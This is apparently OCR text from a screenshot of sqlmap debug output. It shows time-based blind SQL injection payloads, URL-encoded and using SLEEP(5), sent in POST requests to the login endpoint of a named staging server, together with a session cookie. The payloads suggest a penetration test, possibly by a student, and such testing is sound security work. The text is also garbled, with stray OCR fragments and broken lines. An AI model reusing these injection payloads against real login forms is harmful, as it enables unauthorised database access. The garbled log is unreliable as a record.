 UTM File Edit View Window Help Sat 18 Nov 21:41
Linux 23
ect
Nov 19 05:41
taiwo99@ubuntu: ~/sqlmap
D%34%31%39%34%20%4F%52%20%45%4C%54%28%32%38%34%30%3D%32%38%34%30%2C%53%4C%45%45%50%28%35%29%29%23&password=test
[05:40:31] [DEBUG] got HTTP error code: 400 ('Bad Request')
[05:40:31] [PAYLOAD] %70%65%6E%74%65%73%74%2E%73%74%75%64%65%6E%74%40%74%65%73%74%2E%63%6F%6D%22%29%20%57%48%45%52%45%2
0%36%35%33%35%3D%36%35%33%35%20%4F%52%20%45%4C%54%28%32%38%34%30%3D%32%38%34%30%2C%53%4C%45%45%50%28%35%29%29%23
[05:40:31] [TRAFFIC OUT] HTTP request [#6412]:
POST /login?return_to=%2F HTTP/1.1
NT 1
Cache-Control: no-cache
User-Agent: sqlmap/1.7.11.2#dev (https://sqlmap.org)
Referer: https://app.staging.riipen.com/login
Host: app.staging.riipen.com
Cookie: _riipen_session=2d1987c4dca77a85d8f78000df08c60c
Accept: */*
Accept-Encoding: gzip,deflate
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Content-length: 230
Connection: close
vn
email=%70%65%6E%74%65%73%74%2E%73%74%75%64%65%6E%74%40%74%65%73%74%2E%63%6F%6D%22%29%20%57%48%45%52%45%20%36%35%33%35%3
D%36%35%33%35%20%4F%52%20%45%4C%54%28%32%38%34%30%3D%32%38%34%30%2C%53%4C%45%45%50%28%35%29%29%23&password=test
[05:40:31] [DEBUG] got HTTP error code: 400 ('Bad Request')
[05:40:31] [PAYLOAD] %70%65%6E%74%65%73%74%2E%73%74%75%64%65%6E%74%40%74%65%73%74%2E%63%6F%6D%29%20%57%48%45%52%45%20%3
7%35%31%34%3D%37%35%31%34%20%4F%52%20%45%4C%54%28%32%38%34%30%3D%32%38%34%30%2C%53%4C%45%45%50%28%35%29%29%23
645e
[05:40:31] [TRAFFIC OUT] HTTP request [#6413]:
POST /login?return_to=%2F HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.7.11.2#dev (https://sqlmap.org)
Referer: https://app.staging.riipen.com/login
645e
Host: app.staging.riipen.com
Cookie: _riipen_session=2d1987c4dca77a85d8f78000df08c60c
NOV
18
79
tv
4
2
211